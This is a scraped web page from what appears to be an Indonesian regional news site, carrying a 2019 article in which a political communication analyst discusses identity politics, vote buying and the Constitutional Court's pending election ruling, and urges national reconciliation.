</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696c931547092_rand td_block_template_1"><style>/* custom css */
.td_uid_1_696c931547092_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c931547092_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Nasional" class="entry-crumb" href="https://riausmart.com/category/nasional/">Nasional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Menanti Keputusan MK</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-33923" class="post-33923 post type-post status-publish format-standard has-post-thumbnail category-featured category-nasional" itemscope itemtype="http://schema.org/Article"46><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/nasional/">Nasional</a></li></ul><header class="td-post-title"><h1 class="entry-title">Menanti Keputusan MK</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T08:24:30+00:00" >Juni 27, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmenanti-keputusan-mk%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Menanti+Keputusan+MK&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmenanti-keputusan-mk%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/menanti-keputusan-mk/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/menanti-keputusan-mk/&amp;media=https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016.jpg&description=Menanti+Keputusan+MK"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Menanti+Keputusan+MK %0A%0A https://riausmart.com/featured/menanti-keputusan-mk/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="692" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016-696x692.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016-696x692.jpg 696w, https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016-150x150.jpg 150w, https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016-300x298.jpg 300w, https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016-422x420.jpg 422w, https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016.jpg 720w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20190627-WA0016"/></a></div><p><strong>PASIRPENGARAIAN &#8211; </strong>Menurut Wikipedia, politik adalah proses pembentukan dan pembagian kekuasaan dalam masyarakat yang antara lain berwujud proses pembuatan keputusan, khususnya dalam negara.</p><p>Menurut Dr. Jupendri, S.Sos, M.I.Kom (Pengamat Komunikasi Politik Riau), dari perspektif komunikasi politik Pilpres adalah komunikasi politik yang dilakukan Capres maupun tim suksesnya model pendekatan menggunakan politik identitas. Hal ini terlihat dari pesan politik yang disampaikan pada saat kampanye.</p><p>Akibatnya terjadi polarisasi di masyarakat yang dapat berujung pada konflik horizontal. Oleh karenanya siapapun yang menjadi pemenang harus melakukan rekonsilisasi nasional. Kepada kandidat, marilah bijaksana dan berlapang dada menerima putusan Mahkamah Konstitusi.<br />
Sedangkan untuk Pileg sendiri, komunikasi politik para Caleg banyak dilakukan secara instan, sehingga masyarakat kurang percaya. Disamping itu masih banyaknya kompetensi yang diragukan, &#8216;luka&#8217; terdahulu (Pemilu 2014) dimana janji caleg banyak tidak ditepati. Maka kehadiran Caleg yang baru belum dipercaya.</p><p>Akibatnya, masyarakat meminta &#8216;uang panjar&#8217; sebagai bukti komitmen janji sang Caleg. Disisi lain, Caleg secara inisiatif juga memberi masyarakat uang/materi sebagai kompensasi akan memilihnya. Akibatnya, politik uang sangat tinggi dan variatif tingkatan jumlahnya menyesuaikan tingkat kebutuhan masyarakat dan tingkat persaingan antar Caleg.</p><p>“ Terus terang saya tidak menyimak sampai publik akan dapat memahami bahwa sidang yang terbuka bagi publik tersebut bersifat transparan. Keterbukaan ini akan &#8216;memaksa&#8217; hakim MK untuk membuat keputusan secara adil” ujar Jupendri.</p><p>Sedangkan menurut Jupendri, Demonstrasi yang dilakukan masyarakat bertujuan agar keputusan MK itu adil. Tidak diintervensi oleh kekuatan manapun seperti kekuatan penguasa. Keputusan adil itu bukan berati mengakomodir keinginan salah satu kandidat. Tetapi keputusan didasari oleh bukti-bukti yang kuat dan hukum yang ada. Kesan lainnya, kehadiran masyarakat itu sebagai bentuk pressure kepada MK agar mensetujui permohonan kandidat yang didukung masyarakat tersebut.</p><p>Adapun Jupendri berpesan Kepada MK Yanga mana mereka adalah Sebagai wakil Tuhan di muka bumi ini, maka buatlah keputusan yang adil.</p><p>“kepada seluruh masyarakat, Pilpres itu bukanlah akhir dari sebuah harapan. Sebab harapan (hidup yang sejahtera dan bahagia) itu, bisa dimintakan kepada kandidat yang menang. Karena itu perjuangan untuk mewujudkan harapan akan tetap ada setelah keputusan MK. Mari tetap berjuang mengejar harapan tersebut”. Pesan Jupendri.</p><p>Sedangkan untuk kedua kandidat berpesan kepada siapapun yang menang, maka lakukanlah rekonsiliasi nasional. Semua masyarakat Indonesia adalah rakyatnya (bukan hanya pendukung pada waktu Pilpres saja). Karena itu, penuhi janji-janji pada masa kampanye. Akomodir keinginan tidak hanya pendukung namun juga bukan pendukung tentunya sesuai kemampuan Negara. Kepada kandidat yang kalah tetap menjadi kelompok oposisi, agar kontrol terhadap pemerintah tetap berjalan.<strong>(Dan)</strong></p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmenanti-keputusan-mk%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Menanti+Keputusan+MK&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmenanti-keputusan-mk%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/menanti-keputusan-mk/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/menanti-keputusan-mk/&amp;media=https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016.jpg&description=Menanti+Keputusan+MK"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Menanti+Keputusan+MK %0A%0A https://riausmart.com/featured/menanti-keputusan-mk/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/kapolda-riau-resmikan-makapolres-rokan-hulu/">Kapolda Riau Resmikan Makapolres Rokan Hulu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/liburan-sekolah-pkk-dan-dinas-kesehatan-rohul-gelar-sunat-massal-di-muara-rumbai/">Liburan Sekolah PKK dan Dinas Kesehatan Rohul Gelar Sunat Massal di Muara Rumbai</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2019-06-27T08:24:30+00:00"><meta itemprop="dateModified" content="2019-06-27T10:16:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/menanti-keputusan-mk/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="Menanti Keputusan MK"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2019/06/IMG-20190627-WA0016.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="716"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_696c931549de5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c931549de5" ><script type="litespeed/javascript">var block_td_uid_3_696c931549de5=new tdBlock();block_td_uid_3_696c931549de5.id="td_uid_3_696c931549de5";block_td_uid_3_696c931549de5.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c931549de5_rand","td_column_number":3,"live_filter_cur_post_id":33923,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c931549de5_rand","tdc_css_class_style":"td_uid_3_696c931549de5_rand_style"}';block_td_uid_3_696c931549de5.td_column_number="3";block_td_uid_3_696c931549de5.block_type="td_block_related_posts";block_td_uid_3_696c931549de5.post_count="3";block_td_uid_3_696c931549de5.found_posts="4839";block_td_uid_3_696c931549de5.header_color="";block_td_uid_3_696c931549de5.ajax_pagination_infinite_stop="";block_td_uid_3_696c931549de5.max_num_pages="1613";tdBlocksArray.push(block_td_uid_3_696c931549de5)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c93155bb95" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696c931549de5" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_696c93155bb9a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c931549de5" href="#">DARI PENULIS</a></h4><div id=td_uid_3_696c931549de5 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tanggapan-dpd-pppk-rohil-usai-oknum-surati-bkn/" rel="bookmark" class="td-image-wrap" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN "><img class="entry-thumb" src="[data-uri]" alt="" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN " data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260115-WA0072-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tanggapan-dpd-pppk-rohil-usai-oknum-surati-bkn/" rel="bookmark" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN ">Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pemko-dumai-bahas-drt-pemanfaatan-limbah-epp-bersama-ecooils/" rel="bookmark" class="td-image-wrap" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils"><img class="entry-thumb" src="[data-uri]" alt="" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260115-WA0071-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pemko-dumai-bahas-drt-pemanfaatan-limbah-epp-bersama-ecooils/" rel="bookmark" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils">Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tanggapan-sekda-fahmi-rizal-terkait-4-ranperda-2026/" rel="bookmark" class="td-image-wrap" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tanggapan-sekda-fahmi-rizal-terkait-4-ranperda-2026/" rel="bookmark" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026">Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c931549de5" data-td_block_id="td_uid_3_696c931549de5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c931549de5" data-td_block_id="td_uid_3_696c931549de5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696c93155d876_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696c93155d876" ><script type="litespeed/javascript">var block_td_uid_6_696c93155d876=new tdBlock();block_td_uid_6_696c93155d876.id="td_uid_6_696c93155d876";block_td_uid_6_696c93155d876.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696c93155d876_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c93155d876_rand","tdc_css_class_style":"td_uid_6_696c93155d876_rand_style"}';block_td_uid_6_696c93155d876.td_column_number="1";block_td_uid_6_696c93155d876.block_type="td_block_7";block_td_uid_6_696c93155d876.post_count="4";block_td_uid_6_696c93155d876.found_posts="5125";block_td_uid_6_696c93155d876.header_color="#";block_td_uid_6_696c93155d876.ajax_pagination_infinite_stop="";block_td_uid_6_696c93155d876.max_num_pages="1282";tdBlocksArray.push(block_td_uid_6_696c93155d876)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_696c93155d876 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/ratusan-apk-ditertibkan-bawaslu-rohul/" rel="bookmark" class="td-image-wrap" title="Ratusan APK Ditertibkan Bawaslu Rohul"><img class="entry-thumb" src="[data-uri]" alt="" title="Ratusan APK Ditertibkan Bawaslu Rohul" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2023/11/IMG-20231106-WA0016-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/ratusan-apk-ditertibkan-bawaslu-rohul/" rel="bookmark" title="Ratusan APK Ditertibkan Bawaslu Rohul">Ratusan APK Ditertibkan Bawaslu Rohul</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-06T05:43:04+00:00" >November 6, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/cityswoon-a-effectivement-mise-a-jour-augmentation-rencontres-occasions-en-utilisant-technology-pour-creer-des-correspondances-et-susciter-linteret/" rel="bookmark" class="td-image-wrap" title="CitySwoon  a effectivement Mise à jour   augmentation Rencontres  occasions en utilisant  Technology  pour créer des correspondances et susciter l&#8217;intérêt"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="http://riausmart.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/cityswoon-a-effectivement-mise-a-jour-augmentation-rencontres-occasions-en-utilisant-technology-pour-creer-des-correspondances-et-susciter-linteret/" rel="bookmark" title="CitySwoon  a effectivement Mise à jour   augmentation Rencontres  occasions en utilisant  Technology  pour créer des correspondances et susciter l&#8217;intérêt">CitySwoon  a effectivement Mise à jour   augmentation Rencontres...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T04:28:12+00:00" >November 21, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pandemi-covid-19-belum-berakhir-anggota-komisi-dpr-ri-pemerintah-harus-perkuat-bumn-farmasi/" rel="bookmark" class="td-image-wrap" title="Pandemi Covid-19 Belum Berakhir, Anggota Komisi DPR RI : Pemerintah Harus Perkuat BUMN Farmasi"><img class="entry-thumb" src="[data-uri]" alt="" title="Pandemi Covid-19 Belum Berakhir, Anggota Komisi DPR RI : Pemerintah Harus Perkuat BUMN Farmasi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/07/IMG-20200714-WA0035-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pandemi-covid-19-belum-berakhir-anggota-komisi-dpr-ri-pemerintah-harus-perkuat-bumn-farmasi/" rel="bookmark" title="Pandemi Covid-19 Belum Berakhir, Anggota Komisi DPR RI : Pemerintah Harus Perkuat BUMN Farmasi">Pandemi Covid-19 Belum Berakhir, Anggota Komisi DPR RI : Pemerintah Harus...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T09:26:40+00:00" >Juli 14, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/kapolres-rohul-tutup-turnamen-futsal-kapolres-cup-ii-tahun-2019/" rel="bookmark" class="td-image-wrap" title="Kapolres Rohul Tutup Turnamen Futsal Kapolres Cup II Tahun 2019"><img class="entry-thumb" src="[data-uri]" alt="" title="Kapolres Rohul Tutup Turnamen Futsal Kapolres Cup II Tahun 2019" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/03/Usai-pembagian-hadiah-Kapolres-Rohul-AKBP-Muhammad-Hasyim-Risahondua-SIK-MSi-didampingi-Ketua-PN-Rohul-Ketua-Koni-Rohul-foto-bersama-dengan-sang-juara-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/kapolres-rohul-tutup-turnamen-futsal-kapolres-cup-ii-tahun-2019/" rel="bookmark" title="Kapolres Rohul Tutup Turnamen Futsal Kapolres Cup II Tahun 2019">Kapolres Rohul Tutup Turnamen Futsal Kapolres Cup II Tahun 2019</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-29T03:40:38+00:00" >Maret 29, 2019</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696c93155d876" data-td_block_id="td_uid_6_696c93155d876">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696c931561105_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696c931561105" ><script type="litespeed/javascript">var block_td_uid_7_696c931561105=new tdBlock();block_td_uid_7_696c931561105.id="td_uid_7_696c931561105";block_td_uid_7_696c931561105.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696c931561105_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category 